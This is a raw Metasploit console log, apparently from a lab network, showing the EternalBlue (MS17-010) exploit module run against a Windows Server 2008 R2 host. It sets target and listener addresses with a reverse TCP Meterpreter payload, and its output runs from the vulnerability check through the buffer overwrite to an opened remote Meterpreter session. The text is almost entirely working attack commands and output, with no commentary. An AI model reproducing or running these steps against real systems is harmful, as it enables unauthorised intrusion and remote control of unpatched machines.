 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:49573) at 2024-11-03 15:41:28 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >